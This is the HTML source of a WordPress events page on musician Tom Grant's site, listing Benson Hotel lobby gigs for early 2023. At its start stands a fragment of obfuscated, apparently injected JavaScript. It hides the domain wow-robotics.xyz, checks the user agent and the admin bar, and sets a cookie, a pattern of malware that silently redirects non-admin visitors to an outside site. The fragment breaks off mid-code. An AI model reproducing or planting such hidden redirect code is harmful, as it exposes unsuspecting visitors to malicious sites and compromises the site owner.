} var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.wow-robotics.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m		</style>
		</head>

<body class="archive post-type-archive post-type-archive-tribe_events custom-background wp-embed-responsive wp-theme-twentyeleven is-twentyeleven tribe-events-page-template tribe-no-js tribe-filter-live ctct-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://tomgrant.com/" rel="home">Tom Grant</a></span></h1>
				<h2 id="site-description">TomGrantMusicPDX</h2>
			</hgroup>

						<a href="https://tomgrant.com/">
				<img src="https://tomgrant.com/wp-content/uploads/2020/02/cropped-TG-Blue-light-head-shot-web-version-scaled-e1582829699300.jpg" width="1000" height="329" alt="Tom Grant" srcset="https://tomgrant.com/wp-content/uploads/2020/02/cropped-TG-Blue-light-head-shot-web-version-scaled-e1582829699300.jpg 1000w, https://tomgrant.com/wp-content/uploads/2020/02/cropped-TG-Blue-light-head-shot-web-version-scaled-e1582829699300-900x296.jpg 900w, https://tomgrant.com/wp-content/uploads/2020/02/cropped-TG-Blue-light-head-shot-web-version-scaled-e1582829699300-768x253.jpg 768w, https://tomgrant.com/wp-content/uploads/2020/02/cropped-TG-Blue-light-head-shot-web-version-scaled-e1582829699300-500x165.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://tomgrant.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6784"><a href="https://tomgrant.com/">TOM GRANT</a></li>
<li id="menu-item-6785" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-item current_page_item menu-item-6785"><a href="https://tomgrant.com/events/">CALENDAR</a></li>
<li id="menu-item-6787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6787"><a href="https://tomgrant.com/store/">MUSIC</a></li>
<li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786"><a href="https://tomgrant.com/biography-2/">BIO</a></li>
<li id="menu-item-6788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6788"><a href="https://tomgrant.com/contact/">CONTACT</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--list alignwide" 	data-js="tribe-events-view"
	data-view-rest-url="https://tomgrant.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="GET"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="331e5a37-b9c1-41b4-89d7-b72cc0335575"
	 role="main">
	<section class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		12 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
	</div>
</div>

		<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"The Benson Hotel | Grand Lobby","description":"&lt;p&gt;Tom\u2019s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.\u00a0 Drop by after work for a bite and a beverage, or before a night on the town. It\\'s the perfectly-Portland place to be!&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg","url":"https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-02-18/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-02-18T17:30:00-08:00","endDate":"2023-02-18T20:00:00-08:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Benson Hotel | Grand Lobby","description":"&lt;p&gt;Tom\u2019s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.\u00a0 Drop by after work for a bite and a beverage, or before a night on the town. It\\'s the perfectly-Portland place to be!&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg","url":"https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-02-24/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-02-24T17:30:00-08:00","endDate":"2023-02-24T20:00:00-08:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Benson Hotel | Grand Lobby","description":"&lt;p&gt;Tom\u2019s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.\u00a0 Drop by after work for a bite and a beverage, or before a night on the town. It\\'s the perfectly-Portland place to be!&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg","url":"https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-02-25/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-02-25T17:30:00-08:00","endDate":"2023-02-25T20:00:00-08:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Benson Hotel | Grand Lobby","description":"&lt;p&gt;Tom\u2019s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.\u00a0 Drop by after work for a bite and a beverage, or before a night on the town. It\\'s the perfectly-Portland place to be!&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg","url":"https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-03-03/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-03T17:30:00-08:00","endDate":"2023-03-03T20:00:00-08:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Benson Hotel | Grand Lobby","description":"&lt;p&gt;Tom\u2019s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.\u00a0 Drop by after work for a bite and a beverage, or before a night on the town. It\\'s the perfectly-Portland place to be!&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg","url":"https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-03-04/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-04T17:30:00-08:00","endDate":"2023-03-04T20:00:00-08:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Benson Hotel | Grand Lobby","description":"&lt;p&gt;Tom\u2019s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.\u00a0 Drop by after work for a bite and a beverage, or before a night on the town. It\\'s the perfectly-Portland place to be!&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg","url":"https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-03-10/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-10T17:30:00-08:00","endDate":"2023-03-10T20:00:00-08:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Benson Hotel | Grand Lobby","description":"&lt;p&gt;Tom\u2019s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.\u00a0 Drop by after work for a bite and a beverage, or before a night on the town. It\\'s the perfectly-Portland place to be!&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg","url":"https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2/2023-03-11/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-11T17:30:00-08:00","endDate":"2023-03-11T20:00:00-08:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Benson Hotel | Grand Lobby","description":"&lt;p&gt;Tom\u2019s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.\u00a0 Drop by after work for a bite and a beverage, or before a night on the town. It\\'s the perfectly-Portland place to be!&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg","url":"https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2-2/2023-03-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-17T17:30:00-07:00","endDate":"2023-03-17T20:00:00-07:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Benson Hotel | Grand Lobby","description":"&lt;p&gt;Tom\u2019s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.\u00a0 Drop by after work for a bite and a beverage, or before a night on the town. It\\'s the perfectly-Portland place to be!&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg","url":"https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2-2/2023-03-18/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-18T17:30:00-07:00","endDate":"2023-03-18T20:00:00-07:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Benson with Dan Balmer","description":"&lt;p&gt;Joining Tom this Saturday evening, from 5:30 -8 PM, is his longtime friend and brilliant guitarist, Dan Balmer. Join them for a set of originals, covers, and tales of a long history of making music together.&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2023/03/TG-_Balmer_Benson-Mar-2023-SQ-copy.png","url":"https://tomgrant.com/event/the-benson-with-dan-balmer-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-24T17:30:00-07:00","endDate":"2023-03-24T20:00:00-07:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Benson with Marilyn Keller","description":"&lt;p&gt;Joining Tom this Saturday evening, from 5:30 -8 PM, one of Poirtland\\'s most beloved jazz vocalists, Marilyn Keller. Come early, grab a bite, and spend the evening with us.&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2023/03/TG-_Marilyn_Benson-Mar-2023-SQ.png","url":"https://tomgrant.com/event/the-benson-with-marilyn-keller/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-25T17:30:00-07:00","endDate":"2023-03-25T20:00:00-07:00","performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Benson Hotel | Grand Lobby","description":"&lt;p&gt;Tom\u2019s at the Benson every Fri &amp; Sat evening, 5:30-8 pm.\u00a0 Drop by after work for a bite and a beverage, or before a night on the town. It\\'s the perfectly-Portland place to be!&lt;/p&gt;\\n","image":"https://tomgrant.com/wp-content/uploads/2022/08/TG_Benson_SQ_Fall_22.jpg","url":"https://tomgrant.com/event/back-at-the-benson-friday-and-saturday-evenings-530-800-3-2-2/2023-03-31/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-03-31T17:30:00-07:00","endDate":"2023-03-31T20:00:00-07:00","performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"list","prev_url":"https:\/\/tomgrant.com\/events\/category\/club-gig\/list\/?tribe-bar-date=2023-02-18&eventDisplay=past","next_url":"https:\/\/tomgrant.com\/events\/category\/club-gig\/page\/2\/?tribe-bar-date=2023-02-18","view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_slug":"list","view_label":"List","title":"Events \u2013 Tom Grant","events":[10001880,10001881,10001882,10001883,10001884,10001885,10001886,10001887,10001888,10002081,10002080,10001891],"url":"https:\/\/tomgrant.com\/events\/category\/club-gig\/list\/?tribe-bar-date=2023-02-18","url_event_date":"2023-02-18","bar":{"keyword":"","date":"2023-02-18"},"today":"2026-01-21 00:00:00","now":"2026-01-21 09:08:36","home_url":"https:\/\/tomgrant.com","rest_url":"https:\/\/tomgrant.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/tomgrant.com\/events\/category\/club-gig\/list\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"2023-02-18","next_label":"2023-02-18","date_formats":{"compact":"m-d-Y","month_and_year_compact":"m-Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"Club gig","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/tomgrant.com\/events\/","label":"Events","is_last":false},{"link":"","label":"Club gig","is_last":true}],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/tomgrant.com\/events\/category\/club-gig\/list\/?tribe-bar-date=2023-02-18&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--list","alignwide"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"331e5a37-b9c1-41b4-89d7-b72cc0335575","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/tomgrant.com\/events\/category\/club-gig\/list\/?tribe-bar-date=2023-02-18","view_label":"List","aria_label":"Display Events in List View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/tomgrant.com\/events\/category\/club-gig\/2023-02\/","view_label":"Month","aria_label":"Display Events in Month View"},"photo":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Photo_View","view_url":"https:\/\/tomgrant.com\/?post_type=tribe_events&eventDisplay=photo&tribe_events_cat=club-gig&eventDate=2023-02-18","view_label":"Photo","aria_label":"Display Events in Photo View"}},"show_latest_past":true,"past":false,"show_now":false,"now_label":"Now","now_label_mobile":"Now","show_end":true,"selected_start_datetime":"2023-02-18","selected_start_date_mobile":"02-18-2023","selected_start_date_label":"February 18, 2023","selected_end_datetime":"2023-03-31","selected_end_date_mobile":"03-31-2023","selected_end_date_label":"March 31, 2023","datepicker_date":"02-18-2023","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":true,"_context":{"slug":"list"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	
	
	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		Club gig	</h1>
</div>

	<nav class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs" aria-label="Breadcrumb">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://tomgrant.com/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
				data-js="tribe-events-view-link"
	>
		Events	</a>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</li>
		
		
						<li class="tribe-events-c-breadcrumbs__list-item">
	<span
		class="tribe-events-c-breadcrumbs__list-item-text"
		aria-current="page"	>
		Club gig	</span>
	</li>
		
			</ol>
</nav>

	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://tomgrant.com/events/category/club-gig/list/?tribe-bar-date=2023-02-18" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
			aria-current="true"
			aria-description="Select Calendar View"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__button-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__button-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				List			</span>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list tribe-events-c-view-selector__list-item--active" >
	<a
		href="https://tomgrant.com/events/category/club-gig/list/?tribe-bar-date=2023-02-18"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in List View"
				aria-current="true"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month" >
	<a
		href="https://tomgrant.com/events/category/club-gig/2023-02/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in Month View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 18 19"
	xmlns="http://www.w3.org/2000/svg"
>
